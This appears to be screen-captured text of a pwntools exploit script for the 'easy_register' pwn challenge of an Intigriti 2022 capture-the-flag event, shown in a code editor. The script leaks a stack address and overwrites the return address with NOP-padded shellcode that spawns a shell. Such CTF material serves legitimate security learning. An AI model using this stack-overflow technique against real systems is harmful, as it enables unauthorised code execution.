 Applications Places System
● exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
1
exploit.py ●
home > crystal > Desktop > CTF > ctf_events > intigriti_22 > pwn > easy_register > exploit.py > stack_addr
38
39 # ===========================================================
40 # EXPLOIT GOES HERE
41 # ===========================================================
42
43 # Pass in pattern_size, get back EIP/RIP offset
44 offset = find_ip(cyclic(100))
45
46 # Start program
47 io = start()
48
49 # Get the stack address (where our shellcode will go)
50 io.recvlines(6)
51 stack_addr = int(re.search(r"(0x[\w\d]+)", io.recvlineS()).group(0), 16)
52 info("leaked stack_addr: %#x", stack_addr)
53
54 # Need to pop registers at the beginning to make room on stack
55 shellcode = asm(shellcraft.popad())
56 # Build shellcode (cat flag.txt or spawn shell)
57 shellcode += asm(shellcraft.sh())
58 # Pad shellcode with NOPs until we get to return address
59 padding = asm('nop') * (offset - len(shellcode))
60
61 # Build the payload
62 payload = flat([
63 padding,
64 shellcode,
65 stack_addr
66 ])
67
68 io.sendlineafter(b'>', payload)  # Inject payload
69
70 # Got Shell?
71 io.interactive()
72
main Python 3.9.2 64-bit 0 0 Ln 51, Col 41 (13 selected) Spaces: 4 UTF-8 LF MagicPython Prettier
Menu Terminal [CTFd — Mozilla Firefo... [Ghidra: easy_register... [CodeBrowser: easy_re... ● exploit.py - VSCodium